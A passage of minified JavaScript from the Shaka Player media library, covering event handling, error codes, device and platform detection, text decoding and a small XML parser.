t=!0,!1}};Object.defineProperty(n,"passive",i),Object.defineProperty(n,"capture",i),i=function(){},e.addEventListener("test",i,n),e.removeEventListener("test",i,n)}catch(e){t=!1}te=t}return t||!1}(e)?t:t.capture||!1}(e,i),this.target.addEventListener(t,n,this.g)}e.console&&((new Map).set(1,(function(){})).set(2,(function(){})).set(3,(function(){})).set(4,(function(){})).set(5,(function(){})).set(6,(function(){})),X=function(){},W=function(){}),(i=Z.prototype).push=function(e,t){this.g.has(e)?this.g.get(e).push(t):this.g.set(e,[t])},i.get=function(e){return this.g.has(e)?this.g.get(e).slice():null},i.remove=function(e,t){if(this.g.has(e)){var n=this.g.get(e).filter((function(e){return e!=t}));this.g.set(e,n),n.length||this.g.delete(e)}},i.forEach=function(e){this.g.forEach((function(t,n){e(n,t)}))},i.size=function(){return this.g.size},i.keys=function(){return Array.from(this.g.keys())},(i=Q.prototype).release=function(){this.Ma(),this.g=null},i.F=function(e,t,n,i){this.g&&(e=new ee(e,t,n,i),this.g.push(t,e))},i.ma=function(e,t,n,i){var r=this;this.F(e,t,(function i(a){r.bb(e,t,i),n(a)}),i)},i.bb=function(e,t,n){if(this.g)for(var i=this.g.get(t)||[],r=(i=l(i)).next();!r.done;r=i.next())(r=r.value).target!=e||n!=r.listener&&n||(r.bb(),this.g.remove(t,r))},i.Ma=function(){if(this.g){for(var e=[],t=l(this.g.g.values()),n=t.next();!n.done;n=t.next())e.push.apply(e,c(n.value));for(t=(e=l(e)).next();!t.done;t=e.next())t.value.bb();this.g.g.clear()}},B("shaka.util.EventManager",Q),Q.prototype.removeAll=Q.prototype.Ma,Q.prototype.unlisten=Q.prototype.bb,Q.prototype.listenOnce=Q.prototype.ma,Q.prototype.listen=Q.prototype.F,Q.prototype.release=Q.prototype.release,ee.prototype.bb=function(){this.target.removeEventListener(this.type,this.listener,this.g),this.listener=this.target=null,this.g=!1};var te=void 0;function ne(t){if(re.has(t))return re.get(t);var n=e.ManagedMediaSource||e.MediaSource;return!!n&&(n=n.isTypeSupported(t),re.set(t,n),n)}function ie(){var t=e.ManagedSourceBuffer||e.SourceBuffer;return!!t&&!!t.prototype&&!!t.prototype.changeType}var re=new Map;function ae(e,t){this.g=e,this.h=t}function oe(e,t){var n=new ae(5,0),i=le,r=i.g,a=n.h-r.h;(0<(n.g-r.g||a)?i.i:i.h)(i.g,n,e,t)}function se(e,t,n,i){X([n,"has been deprecated and will be removed in",t,". We are currently at version",e,". Additional information:",i].join(" "))}function ue(e,t,n,i){W([n,"has been deprecated and has been removed in",t,". We are now at version",e,". Additional information:",i].join(" "))}ae.prototype.toString=function(){return"v"+this.g+"."+this.h};var le=null;function ce(){}function de(){}function he(){}function pe(e,t){if(!e&&!t)return!0;if(!e||!t||e.byteLength!=t.byteLength)return!1;if((ArrayBuffer.isView(e)?e.buffer:e)==(ArrayBuffer.isView(t)?t.buffer:t)&&(e.byteOffset||0)==(t.byteOffset||0))return!0;var n=ge(e);t=ge(t);for(var i=0;i<e.byteLength;i++)if(n[i]!=t[i])return!1;return!0}function fe(e){return ArrayBuffer.isView(e)?0==e.byteOffset&&e.byteLength==e.buffer.byteLength?e.buffer:new Uint8Array(e).buffer:e}function ge(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,Uint8Array)}function me(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,Uint16Array)}function ve(e,t,n){return ye(e,void 0===t?0:t,n=void 0===n?1/0:n,DataView)}function ye(e,t,n,i){var r=ArrayBuffer.isView(e)?e.buffer:e,a=1;"BYTES_PER_ELEMENT"in i&&(a=i.BYTES_PER_ELEMENT);var o=((e.byteOffset||0)+e.byteLength)/a;return new i(r,e=Math.floor(Math.max(0,Math.min(((e.byteOffset||0)+t)/a,o))),Math.floor(Math.min(e+Math.max(n,0),o))-e)}function be(){}function we(e){this.l=new de,(e=Te(e.toLowerCase()))&&(this.l=e()),this.h=new ce,(e=Ae)&&(this.h=e())}function Se(e,t){xe.set(e,t)}function Te(e){return xe.get(e)}ce.prototype.extract=function(){},ce.prototype.decode=function(){return[]},ce.prototype.clear=function(){},ce.prototype.getStreams=function(){return[]},de.prototype.init=function(){},de.prototype.parse=function(){return[]},B("shaka.util.BufferUtils",he),he.toDataView=ve,he.toUint16=me,he.toUint8=ge,he.toArrayBuffer=fe,he.equal=pe,be.prototype.init=function(){},be.prototype.i=function(){},be.prototype.g=function(){},be.prototype.j=function(){},B("shaka.media.IClosedCaptionParser",be),we.prototype.init=function(e,t){void 0!==t&&t||this.g(),this.l.init(e)},we.prototype.i=function(e){for(var t=(e=l(e=this.l.parse(e))).next();!t.done;t=e.next()){var n=ge((t=t.value).packet);0<n.length&&this.h.extract(n,t.pts)}return this.h.decode()},we.prototype.g=function(){this.h.clear()},we.prototype.j=function(){return this.h.getStreams()},B("shaka.media.ClosedCaptionParser",we),we.findDecoder=function(){return Ae},we.unregisterDecoder=function(){Ae=null},we.registerDecoder=function(e){Ae=e},we.findParser=Te,we.unregisterParser=function(e){xe.delete(e)},we.registerParser=Se;var xe=new Map,Ae=null;function Ee(){this.id="",this.regionAnchorY=this.regionAnchorX=this.viewportAnchorY=this.viewportAnchorX=0,this.height=this.width=100,this.viewportAnchorUnits=this.widthUnits=this.heightUnits=ke,this.scroll=Ie}B("shaka.text.CueRegion",Ee);var ke=1;Ee.units={PX:0,PERCENTAGE:ke,LINES:2};var Ie="";function Me(e,t){return!("number"!=typeof e||"number"!=typeof t||!isNaN(e)||!isNaN(t))||e===t}function _e(e,t){-1<(t=e.indexOf(t))&&e.splice(t,1)}function Ce(e,t,n){if(n||(n=Me),e.length!=t.length)return!1;t=t.slice();for(var i=(e=l(e)).next(),r={};!i.done;r={Tg:void 0},i=e.next()){if(r.Tg=i.value,-1==(i=t.findIndex(function(e){return function(t){return n(e.Tg,t)}}(r))))return!1;t[i]=t[t.length-1],t.pop()}return 0==t.length}function Pe(e,t,n){if(n||(n=Me),e.length!=t.length)return!1;for(var i=0;i<e.length;i++)if(!n(e[i],t[i]))return!1;return!0}function Le(e,t,n){var i=D.apply(3,arguments);if(this.severity=e,this.category=t,this.code=n,this.data=i,this.handled=!1,this.message="Shaka Error "+this.code,De)try{throw Error(this.message||"Shaka Error")}catch(e){this.stack=e.stack}}Ee.scrollMode={NONE:Ie,UP:"up"},Le.prototype.toString=function(){return"shaka.util.Error "+JSON.stringify(this,null,"  ")},B("shaka.util.Error",Le);var De=!0;function Re(e){this.h=e,this.g=void 0}function Ne(e,t){return!e.length||!t.length||e===t||0<Ue(e,t).length}function Ue(e,t){if(!e.length)return t;if(!t.length)return e;for(var n=[],i=(e=l(e)).next();!i.done;i=e.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())if(a=a.value,i.keySystem==a.keySystem){r=new Map;for(var o=l((i.initData||[]).concat(a.initData||[])),s=o.next();!s.done;s=o.next())s=s.value,r.set(s.keyId,s);r=Array.from(r.values()),o=i.keyIds&&a.keyIds?new Set([].concat(c(i.keyIds),c(a.keyIds))):i.keyIds||a.keyIds,n.push({keySystem:i.keySystem,licenseServerUri:i.licenseServerUri||a.licenseServerUri,distinctiveIdentifierRequired:i.distinctiveIdentifierRequired||a.distinctiveIdentifierRequired,persistentStateRequired:i.persistentStateRequired||a.persistentStateRequired,videoRobustness:i.videoRobustness||a.videoRobustness,audioRobustness:i.audioRobustness||a.audioRobustness,serverCertificate:i.serverCertificate||a.serverCertificate,serverCertificateUri:i.serverCertificateUri||a.serverCertificateUri,initData:r,keyIds:o});break}}return n}function Oe(e){return!!e&&!!e.match(/^com\.(microsoft|chromecast)\.playready/)}Le.Severity={RECOVERABLE:1,CRITICAL:2},Le.Category={NETWORK:1,TEXT:2,MEDIA:3,MANIFEST:4,STREAMING:5,DRM:6,PLAYER:7,CAST:8,STORAGE:9,ADS:10},Le.Code={UNSUPPORTED_SCHEME:1e3,BAD_HTTP_STATUS:1001,HTTP_ERROR:1002,TIMEOUT:1003,MALFORMED_DATA_URI:1004,REQUEST_FILTER_ERROR:1006,RESPONSE_FILTER_ERROR:1007,MALFORMED_TEST_URI:1008,UNEXPECTED_TEST_REQUEST:1009,ATTEMPTS_EXHAUSTED:1010,SEGMENT_MISSING:1011,INVALID_TEXT_HEADER:2e3,INVALID_TEXT_CUE:2001,UNABLE_TO_DETECT_ENCODING:2003,BAD_ENCODING:2004,INVALID_XML:2005,INVALID_MP4_TTML:2007,INVALID_MP4_VTT:2008,UNABLE_TO_EXTRACT_CUE_START_TIME:2009,INVALID_MP4_CEA:2010,TEXT_COULD_NOT_GUESS_MIME_TYPE:2011,CANNOT_ADD_EXTERNAL_TEXT_TO_SRC_EQUALS:2012,TEXT_ONLY_WEBVTT_SRC_EQUALS:2013,MISSING_TEXT_PLUGIN:2014,CHAPTERS_TRACK_FAILED:2015,UNSUPPORTED_EXTERNAL_THUMBNAILS_URI:2017,BUFFER_READ_OUT_OF_BOUNDS:3e3,JS_INTEGER_OVERFLOW:3001,EBML_OVERFLOW:3002,EBML_BAD_FLOATING_POINT_SIZE:3003,MP4_SIDX_WRONG_BOX_TYPE:3004,MP4_SIDX_INVALID_TIMESCALE:3005,MP4_SIDX_TYPE_NOT_SUPPORTED:3006,WEBM_CUES_ELEMENT_MISSING:3007,WEBM_EBML_HEADER_ELEMENT_MISSING:3008,WEBM_SEGMENT_ELEMENT_MISSING:3009,WEBM_INFO_ELEMENT_MISSING:3010,WEBM_DURATION_ELEMENT_MISSING:3011,WEBM_CUE_TRACK_POSITIONS_ELEMENT_MISSING:3012,WEBM_CUE_TIME_ELEMENT_MISSING:3013,MEDIA_SOURCE_OPERATION_FAILED:3014,MEDIA_SOURCE_OPERATION_THREW:3015,VIDEO_ERROR:3016,QUOTA_EXCEEDED_ERROR:3017,TRANSMUXING_FAILED:3018,CONTENT_TRANSFORMATION_FAILED:3019,MSS_MISSING_DATA_FOR_TRANSMUXING:3020,MSS_TRANSMUXING_FAILED:3022,TRANSMUXING_NO_VIDEO_DATA:3023,UNABLE_TO_GUESS_MANIFEST_TYPE:4e3,DASH_INVALID_XML:4001,DASH_NO_SEGMENT_INFO:4002,DASH_EMPTY_ADAPTATION_SET:4003,DASH_EMPTY_PERIOD:4004,DASH_WEBM_MISSING_INIT:4005,DASH_UNSUPPORTED_CONTAINER:4006,DASH_PSSH_BAD_ENCODING:4007,DASH_NO_COMMON_KEY_SYSTEM:4008,DASH_MULTIPLE_KEY_IDS_NOT_SUPPORTED:4009,DASH_CONFLICTING_KEY_IDS:4010,RESTRICTIONS_CANNOT_BE_MET:4012,HLS_PLAYLIST_HEADER_MISSING:4015,INVALID_HLS_TAG:4016,HLS_INVALID_PLAYLIST_HIERARCHY:4017,DASH_DUPLICATE_REPRESENTATION_ID:4018,HLS_MULTIPLE_MEDIA_INIT_SECTIONS_FOUND:4020,HLS_REQUIRED_ATTRIBUTE_MISSING:4023,HLS_REQUIRED_TAG_MISSING:4024,HLS_COULD_NOT_GUESS_CODECS:4025,HLS_KEYFORMATS_NOT_SUPPORTED:4026,DASH_UNSUPPORTED_XLINK_ACTUATE:4027,DASH_XLINK_DEPTH_LIMIT:4028,CONTENT_UNSUPPORTED_BY_BROWSER:4032,CANNOT_ADD_EXTERNAL_TEXT_TO_LIVE_STREAM:4033,NO_VARIANTS:4036,PERIOD_FLATTENING_FAILED:4037,INCONSISTENT_DRM_ACROSS_PERIODS:4038,HLS_VARIABLE_NOT_FOUND:4039,HLS_MSE_ENCRYPTED_MP2T_NOT_SUPPORTED:4040,HLS_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4041,NO_WEB_CRYPTO_API:4042,CANNOT_ADD_EXTERNAL_THUMBNAILS_TO_LIVE_STREAM:4045,MSS_INVALID_XML:4046,MSS_LIVE_CONTENT_NOT_SUPPORTED:4047,AES_128_INVALID_IV_LENGTH:4048,AES_128_INVALID_KEY_LENGTH:4049,DASH_CONFLICTING_AES_128:4050,DASH_UNSUPPORTED_AES_128:4051,DASH_INVALID_PATCH:4052,HLS_EMPTY_MEDIA_PLAYLIST:4053,DASH_MSE_ENCRYPTED_LEGACY_APPLE_MEDIA_KEYS_NOT_SUPPORTED:4054,STREAMING_ENGINE_STARTUP_INVALID_STATE:5006,NO_RECOGNIZED_KEY_SYSTEMS:6e3,REQUESTED_KEY_SYSTEM_CONFIG_UNAVAILABLE:6001,FAILED_TO_CREATE_CDM:6002,FAILED_TO_ATTACH_TO_VIDEO:6003,INVALID_SERVER_CERTIFICATE:6004,FAILED_TO_CREATE_SESSION:6005,FAILED_TO_GENERATE_LICENSE_REQUEST:6006,LICENSE_REQUEST_FAILED:6007,LICENSE_RESPONSE_REJECTED:6008,ENCRYPTED_CONTENT_WITHOUT_DRM_INFO:6010,NO_LICENSE_SERVER_GIVEN:6012,OFFLINE_SESSION_REMOVED:6013,EXPIRED:6014,SERVER_CERTIFICATE_REQUIRED:6015,INIT_DATA_TRANSFORM_ERROR:6016,SERVER_CERTIFICATE_REQUEST_FAILED:6017,MIN_HDCP_VERSION_NOT_MATCH:6018,ERROR_CHECKING_HDCP_VERSION:6019,MISSING_EME_SUPPORT:6020,LOAD_INTERRUPTED:7e3,OPERATION_ABORTED:7001,NO_VIDEO_ELEMENT:7002,OBJECT_DESTROYED:7003,CONTENT_NOT_LOADED:7004,SRC_EQUALS_PRELOAD_NOT_SUPPORTED:7005,PRELOAD_DESTROYED:7006,CAST_API_UNAVAILABLE:8e3,NO_CAST_RECEIVERS:8001,ALREADY_CASTING:8002,UNEXPECTED_CAST_ERROR:8003,CAST_CANCELED_BY_USER:8004,CAST_CONNECTION_TIMED_OUT:8005,CAST_RECEIVER_APP_UNAVAILABLE:8006,STORAGE_NOT_SUPPORTED:9e3,INDEXED_DB_ERROR:9001,DEPRECATED_OPERATION_ABORTED:9002,REQUESTED_ITEM_NOT_FOUND:9003,MALFORMED_OFFLINE_URI:9004,CANNOT_STORE_LIVE_OFFLINE:9005,NO_INIT_DATA_FOR_OFFLINE:9007,LOCAL_PLAYER_INSTANCE_REQUIRED:9008,NEW_KEY_OPERATION_NOT_SUPPORTED:9011,KEY_NOT_FOUND:9012,MISSING_STORAGE_CELL:9013,STORAGE_LIMIT_REACHED:9014,DOWNLOAD_SIZE_CALLBACK_ERROR:9015,MODIFY_OPERATION_NOT_SUPPORTED:9016,INDEXED_DB_INIT_TIMED_OUT:9017,CS_IMA_SDK_MISSING:1e4,CS_AD_MANAGER_NOT_INITIALIZED:10001,SS_IMA_SDK_MISSING:10002,SS_AD_MANAGER_NOT_INITIALIZED:10003,CURRENT_DAI_REQUEST_NOT_FINISHED:10004,MT_AD_MANAGER_NOT_INITIALIZED:10005,INTERSTITIAL_AD_MANAGER_NOT_INITIALIZED:10006,VAST_INVALID_XML:10007},Re.prototype.value=function(){return null==this.g&&(this.g=this.h()),this.g};var je=new Re((function(){return fe(new Uint8Array([0]))})),Fe=new Map;function Be(e){this.h=e,this.g=null}function Ve(e){this.h=e,this.g=null}function He(){var t=e.ManagedMediaSource||e.MediaSource;return!(!t||!t.isTypeSupported)}function Ge(e){return""!=ut().canPlayType(e)}function ze(){return!!navigator.userAgent.match(/Edge?\//)}function qe(){return ot("Xbox One")}function Ke(){return ot("Tizen")}function We(){return ot("Tizen 3")}function Xe(){return ot("Web0S")}function $e(){return ot("CrKey")}function Ye(){if(!ot("Chrome")||navigator.userAgent.match(/Edge\//))return null;var e=navigator.userAgent.match(/Chrome\/(\d+)/);return e?parseInt(e[1],10):null}function Je(){return st()&&(tt()||!!/(?:iPhone|iPad|iPod)/.test(navigator.userAgent)||st()&&1<navigator.maxTouchPoints)}function Ze(){return ot("PlayStation 5")}function Qe(){return ot("PlayStation 4")}function et(){return ot("Hisense")||ot("VIDAA")}function tt(){return navigator.userAgentData&&navigator.userAgentData.platform?"macos"==navigator.userAgentData.platform.toLowerCase():!!navigator.platform&&navigator.platform.toLowerCase().includes("mac")}function nt(){return navigator.userAgentData&&navigator.userAgentData.platform?"windows"==navigator.userAgentData.platform.toLowerCase():!!navigator.platform&&navigator.platform.toLowerCase().includes("win32")}function it(){return navigator.userAgentData&&navigator.userAgentData.platform?"android"==navigator.userAgentData.platform.toLowerCase():ot("Android")}function rt(){return navigator.userAgentData&&navigator.userAgentData.platform?"fuchsia"==navigator.userAgentData.platform.toLowerCase():ot("Fuchsia")}function at(){return!!(Ke()||Xe()||qe()||Qe()||Ze()||$e()||et()||st()&&!Je())}function ot(e){return(navigator.userAgent||"").includes(e)}function st(){return(navigator.vendor||"").includes("Apple")}function ut(){return dt||(ct||(ct=new Ve((function(){dt=null}))),(dt=document.getElementsByTagName("video")[0]||document.getElementsByTagName("audio")[0])||(dt=document.createElement("video")),ct.aa(1),dt)}function lt(){var t,n,i,r,a,o,s,u,l,c,d,h,p,f;return L((function(g){switch(g.g){case 1:if(t={width:1/0,height:1/0},$e()){if(h=e.cast&&cast.__platform__&&cast.__platform__.canDisplayType,t.width=1280,t.height=720,T(g,14),!(p=h)){g.u(16);break}return w(g,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=3840; height=2160'),17)}if(Ke()){t.width=1920,t.height=1080;try{webapis.systeminfo&&webapis.systeminfo.getMaxVideoResolution?(n=webapis.systeminfo.getMaxVideoResolution(),t.width=n.width,t.height=n.height):webapis.productinfo.is8KPanelSupported&&webapis.productinfo.is8KPanelSupported()?(t.width=7680,t.height=4320):webapis.productinfo.isUdPanelSupported&&webapis.productinfo.isUdPanelSupported()&&(t.width=3840,t.height=2160)}catch(e){X("Tizen: Error detecting screen size, default screen size 1920x1080.")}g.u(3);break}if(Xe()){try{i=JSON.parse(e.PalmSystem.deviceInfo),t.width=Math.max(1920,i.screenWidth),t.height=Math.max(1080,i.screenHeight)}catch(e){X("WebOS: Error detecting screen size, default screen size 1920x1080."),t.width=1920,t.height=1080}g.u(3);break}if(et()){if(r=null,e.Hisense_Get4KSupportState)try{r=e.Hisense_Get4KSupportState()}catch(e){}null==r&&(r=ot("UHD")),r?(t.width=3840,t.height=2160):(t.width=1920,t.height=1080),g.u(3);break}if(!Qe()&&!Ze()){a=void 0;try{a="undefined"!=typeof Windows?Windows:chrome.webview.hostObjects.sync.Windows}catch(e){}if(a){t.width=1920,t.height=1080;try{o=new a.Media.Protection.ProtectionCapabilities,s=a.Media.Protection.ProtectionCapabilityResult,u=null;do{u=o.isTypeSupported('video/mp4;codecs="hvc1,mp4a";features="decode-res-x=3840,decode-res-y=2160,decode-bitrate=20000,decode-fps=30,decode-bpc=10,display-res-x=3840,display-res-y=2160,display-bpc=8"',"com.microsoft.playready.recommendation")}while(u===s.maybe);u===s.probably&&(t.width=3840,t.height=2160)}catch(e){X("Xbox: Error detecting screen size, default screen size 1920x1080.")}}else qe()&&(t.width=1920,t.height=1080,X("Xbox: Error detecting screen size, default screen size 1920x1080."));g.u(3);break}return l=!1,T(g,8),w(g,e.msdk.device.getDisplayInfo(),10);case 10:c=g.h,l="4K"===c.resolution,A(g,9);break;case 8:return E(g),T(g,11),w(g,e.msdk.device.getDisplayInfoImmediate(),13);case 13:d=g.h,l="4K"===d.resolution,A(g,9);break;case 11:X("PlayStation: Failed to get the display info:",E(g));case 9:l?(t.width=3840,t.height=2160):(t.width=1920,t.height=1080),g.u(3);break;case 17:p=g.h;case 16:if(p){t.width=3840,t.height=2160,g.u(18);break}if(!(f=h)){g.u(19);break}return w(g,cast.__platform__.canDisplayType('video/mp4; codecs="avc1.640028"; width=1920; height=1080'),20);case 20:f=g.h;case 19:f&&(t.width=1920,t.height=1080);case 18:A(g,3);break;case 14:W("Failed to check canDisplayType:",E(g));case 3:return g.return(t)}}))}Be.prototype.aa=function(t){var n=this;this.stop();var i=!0,r=null;return this.g=function(){e.clearTimeout(r),i=!1},r=e.setTimeout((function(){i&&n.h()}),1e3*t),this},Be.prototype.stop=function(){this.g&&(this.g(),this.g=null)},Ve.prototype.Ib=function(){return this.stop(),this.h(),this},Ve.prototype.aa=function(e){var t=this;return this.stop(),this.g=new Be((function(){t.h()})).aa(e),this},Ve.prototype.Ga=function(e){var t=this;return this.stop(),this.g=new Be((function(){t.g.aa(e),t.h()})).aa(e),this},Ve.prototype.stop=function(){this.g&&(this.g.stop(),this.g=null)},B("shaka.util.Timer",Ve),Ve.prototype.stop=Ve.prototype.stop,Ve.prototype.tickEvery=Ve.prototype.Ga,Ve.prototype.tickAfter=Ve.prototype.aa,Ve.prototype.tickNow=Ve.prototype.Ib;var ct=null,dt=null;function ht(){}function pt(t){if(!t)return"";if(239==(t=ge(t))[0]&&187==t[1]&&191==t[2]&&(t=t.subarray(3)),e.TextDecoder&&!Qe())return(t=(new TextDecoder).decode(t)).includes("�")&&W('Decoded string contains an "unknown character" codepoint.  That probably means the UTF8 encoding was incorrect!'),t;for(var n="",i=0;i<t.length;++i){var r=65533;if(128&t[i]?t.length>=i+2&&192==(224&t[i])&&128==(192&t[i+1])?(r=(31&t[i])<<6|63&t[i+1],i+=1):t.length>=i+3&&224==(240&t[i])&&128==(192&t[i+1])&&128==(192&t[i+2])?(r=(15&t[i])<<12|(63&t[i+1])<<6|63&t[i+2],i+=2):t.length>=i+4&&240==(241&t[i])&&128==(192&t[i+1])&&128==(192&t[i+2])&&128==(192&t[i+3])&&(r=(7&t[i])<<18|(63&t[i+1])<<12|(63&t[i+2])<<6|63&t[i+3],i+=3):r=t[i],65535>=r)n+=String.fromCharCode(r);else{var a=1023&(r-=65536);n+=String.fromCharCode(55296+(r>>10)),n+=String.fromCharCode(56320+a)}}return n}function ft(e,t,n){if(!e)return"";if(!n&&0!=e.byteLength%2)throw new Le(2,2,2004);n=Math.floor(e.byteLength/2);var i=new Uint16Array(n);e=ve(e);for(var r=0;r<n;r++)i[r]=e.getUint16(2*r,t);return yt(i)}function gt(e){function t(e){return n.byteLength<=e||32<=n[e]&&126>=n[e]}if(!e)return"";var n=ge(e);if(239==n[0]&&187==n[1]&&191==n[2])return pt(n);if(254==n[0]&&255==n[1])return ft(n.subarray(2),!1);if(255==n[0]&&254==n[1])return ft(n.subarray(2),!0);if(0==n[0]&&0==n[2])return ft(e,!1);if(0==n[1]&&0==n[3])return ft(e,!0);if(t(0)&&t(1)&&t(2)&&t(3))return pt(e);throw new Le(2,2,2003)}function mt(t){if(e.TextEncoder&&!Qe()){var n=new TextEncoder;return fe(n.encode(t))}t=encodeURIComponent(t),t=unescape(t),n=new Uint8Array(t.length);for(var i=0;i<t.length;i++)n[i]=t[i].charCodeAt(0);return fe(n)}function vt(e,t){for(var n=new ArrayBuffer(2*e.length),i=new DataView(n),r=0;r<e.length;++r)i.setUint16(2*r,e.charCodeAt(r),t);return n}function yt(e){return wt.value()(e)}function bt(e){var t={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&nbsp;":" ","&lrm;":"‎","&rlm;":"‏"},n=/&(?:amp|lt|gt|quot|apos|nbsp|lrm|rlm|#[xX]?[0-9a-fA-F]+);/g,i=RegExp(n.source);return e&&i.test(e)?e.replace(n,(function(e){return"#"==e[1]?0<=(e="x"==e[2]||"X"==e[2]?parseInt(e.substring(3),16):parseInt(e.substring(2),10))&&1114111>=e?String.fromCodePoint(e):"":t[e]||"'"})):e||""}B("shaka.util.StringUtils",ht),ht.resetFromCharCode=function(){wt.g=void 0},ht.toUTF16=vt,ht.toUTF8=mt,ht.fromBytesAutoDetect=gt,ht.fromUTF16=ft,ht.fromUTF8=pt;var wt=new Re((function(){function e(e){try{var t=new Uint8Array(e);return 0<String.fromCharCode.apply(null,t).length}catch(e){return!1}}for(var t={jc:65536};0<t.jc;(t={jc:t.jc}).jc/=2)if(e(t.jc))return function(e){return function(t){for(var n="",i=0;i<t.length;i+=e.jc)n+=String.fromCharCode.apply(null,t.subarray(i,i+e.jc));return n}}(t);return null}));function St(e){this.h=e||"",this.g=0}function Tt(e){xt(e,/[ \t]+/gm)}function xt(e,t){return t.lastIndex=e.g,t=null==(t=t.exec(e.h))?null:{position:t.index,length:t[0].length,results:t},e.g==e.h.length||null==t||t.position!=e.g?null:(e.g+=t.length,t.results)}function At(e){return e.g==e.h.length?null:(e=xt(e,/[^ \t\n]*/gm))?e[0]:null}function Et(e){if(null==(e=xt(e,It)))return null;var t=Number(e[2]),n=Number(e[3]);return 59<t||59<n?null:(Number(e[6])||0)/1e3+n+60*t+3600*(Number(e[1])||0)}function kt(e){return e?Et(new St(e)):null}var It=/(?:(\d{1,}):)?(\d{2}):(\d{2})((\.(\d{1,3})))?/g;function Mt(e){var t=new WeakSet;return function e(n){switch(typeof n){case"undefined":case"boolean":case"number":case"string":case"symbol":case"function":return n;default:if(!n||ArrayBuffer.isView(n))return n;if(t.has(n))return null;var i=n.constructor==Array;if(n.constructor!=Object&&!i)return null;t.add(n);var r,a=i?[]:{};for(r in n)a[r]=e(n[r]);return i&&(a.length=n.length),a}}(e)}function _t(e){var t,n={};for(t in e)n[t]=e[t];return n}function Ct(e){if(Array.isArray(e)){for(var t=[],n=0;n<e.length;n++){var i=n.toString(),r=e[n];void 0!==r&&(r=Ct(r))&&t.push(i+":"+r)}e="["+t.join(",")+"]"}else if("function"==typeof e)e="";else if(e instanceof Object){for((n=Object.keys(e)).sort(),t=[],i=(n=l(n)).next();!i.done;i=n.next())r=i.value,i=JSON.stringify(r),void 0!==(r=e[r])&&(r=Ct(r))&&t.push(i+":"+r);e="{"+t.join(",")+"}"}else e=JSON.stringify(e);return e}function Pt(e,t){var n=void 0!==n&&n;return Lt(e=gt(e),t,n)}function Lt(e,t,n){return e=function(e,t){function n(){for(var t=i;-1==="\r\n\t>/= ".indexOf(e[i])&&e[i];)i++;return e.slice(t,i)}var i=0;return function r(a,o){o=void 0!==o&&o;for(var s=[];e[i];)if(60==e.charCodeAt(i)){if(47===e.charCodeAt(i+1)){o=i+2,i=e.indexOf(">",i);var u=(o=e.substring(o,i)).indexOf(a);if(-1==u){var l=a.indexOf(".");0<l&&(u=o.indexOf(a.substring(0,l)))}if(-1==u)throw a=e.substring(0,i).split("\n"),Error("Unexpected close tag\nLine: "+(a.length-1)+"\nColumn: "+(a[a.length-1].length+1)+"\nChar: "+e[i]);i+1&&(i+=1);break}if(33===e.charCodeAt(i+1)){if(45==e.charCodeAt(i+2)){for(;-1!==i&&(62!==e.charCodeAt(i)||45!=e.charCodeAt(i-1)||45!=e.charCodeAt(i-2)||-1==i);)i=e.indexOf(">",i+1);-1===i&&(i=e.length)}else if(91===e.charCodeAt(i+2)&&91===e.charCodeAt(i+8)&&"cdata"===e.substr(i+3,5).toLowerCase()){-1==(u=e.indexOf("]]>",i))?(s.push(e.substr(i+9)),i=e.length):(s.push(e.substring(i+9,u)),i=u+3);continue}i++;continue}e:{l=o,i++;var d=n(),h={};for(u=[];62!==e.charCodeAt(i)&&e[i];){var p=e.charCodeAt(i);if(64<p&&91>p||96<p&&123>p){p=n();for(var f=e.charCodeAt(i);f&&39!==f&&34!==f&&!(64<f&&91>f||96<f&&123>f)&&62!==f;)i++,f=e.charCodeAt(i);var g=i+1;if(i=e.indexOf(e[i],g),g=e.slice(g,i),39===f||34===f){if(-1===i){if(l={tagName:d,attributes:h,children:u,parent:null},t)for(d=0;d<u.length;d++)"string"!=typeof u[d]&&(u[d].parent=l);u=l;break e}}else g=null,i--;if(p.startsWith("xmlns:")){f=g;var m=p.split(":")[1];un.set(f,m),ln.set(m,f)}"tt"===d&&"xml:space"===p&&"preserve"===g&&(l=!0),h[p]=g}i++}for(47!==e.charCodeAt(i-1)?(i++,u=r(d,l)):i++,l={tagName:d,attributes:h,children:u,parent:null},d=u.length,h=0;h<d;h++)"string"!=typeof(p=u[h])?t&&(p.parent=l):h==d-1&&"\n"==p&&u.pop();u=l}if(s.push(u),"string"==typeof u)break;"?"===u.tagName[0]&&u.children&&(s.push.apply(s,c(u.children)),u.children=[])}else u=i,-2==(i=e.indexOf("<",i)-1)&&(i=e.length),u=e.slice(u,i+1),o?0<u.length&&s.push(u):(s.length&&1==u.length&&"\n"==u[0]||0<u.trim().length)&&s.push(u),i++;return s}("")}(e,void 0!==n&&n),!t&&e.length?e[0]:(e=e.find((function(e){return t.split(",").includes(e.tagName)})))?e:null}function Dt(e){return un.has(e)?un.get(e):""}function Rt(e){return"string"==typeof e}function Nt(e){var t=[];if(!e.children)return[];for(var n=(e=l(e.children)).next();!n.done;n=e.next())"string"!=typeof(n=n.value)&&t.push(n);return t}function Ut(e,t){var n=[];if(!e.children)return[];for(var i=(e=l(e.children)).next();!i.done;i=e.next())(i=i.value).tagName===t&&n.push(i);return n}function Ot(e){return"string"==typeof e?bt(e):""===(e=e.children.reduce((function(e,t){return"string"==typeof t?e+t:e}),""))?null:bt(e)}function jt(e){return Array.from(e.children).every((function(e){return"string"==typeof e}))?((e=Ot(e))&&(e=e.trim()),e):null}function Ft(e,t,n){if(n=void 0===n?[]:n,e.tagName===t&&n.push(e),e.children)for(var i=(e=l(e.children)).next();!i.done;i=e.next())Ft(i.value,t,n);return n}function Bt(e,t){return 1!=(e=Ut(e,t)).length?null:e[0]}function Vt(e,t,n){return 1!=(e=zt(e,t,n)).length?null:e[0]}function Ht(e,t,n,i){i=void 0===i?null:i;var r=null;return null!=(e=e.attributes[t])&&(r=n(e)),null==r?i:r}function Gt(e,t,n){return t=Dt(t),e.attributes[t+":"+n]||null}function zt(e,t,n){var i=Dt(t);if(t=[],e.children)for(n=i?i+":"+n:n,i=(e=l(e.children)).next();!i.done;i=e.next())(i=i.value)&&i.tagName===n&&t.push(i);return t}function qt(e,t,n){for(var i=(t=l(t)).next();!i.done;i=t.next())if(i=Gt(e,i.value,n))return i;return null}function Kt(e){return 